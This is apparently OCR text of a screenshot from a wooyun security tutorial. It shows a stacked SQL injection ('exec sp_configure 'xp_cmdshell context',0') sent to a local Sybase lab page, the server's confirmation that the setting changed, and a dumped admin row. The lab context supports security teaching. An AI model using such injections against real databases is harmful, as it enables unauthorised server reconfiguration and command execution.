 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168…0context%27,0 +
192.168.161.131/sybase.php?id=1 exec sp_configure 'xp_cmdshell context',0
PMA phpMyadmin DVWA DeDeCMS 我的网站 - 织梦内容… Access数字 MSSQL字符
Connected successfully
数据库选择成功
Notice: sybase_query() [function.sybase-query]: Sybase: Unexpected results, cancelling current in
C:\wamp\www\sybase.php on line 12
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Configuration option
changed. The SQL Server need not be rebooted since the option is dynamic. (severity 10, procedure
sp_configure) in C:\wamp\www\sybase.php on line 12
Warning: sybase_query() [function.sybase-query]: Sybase: Server message: Changing the value of
'xp_cmdshell context' does not increase the amount of memory Adaptive Server uses. (severity 10,
procedure sp_configure) in C:\wamp\www\sybase.php on line 12
Array ( [0] => 1 [id] => 1 [1] => admin [name] => admin [2] => 123456 [pass] => 123456 )
drops.wooyun.org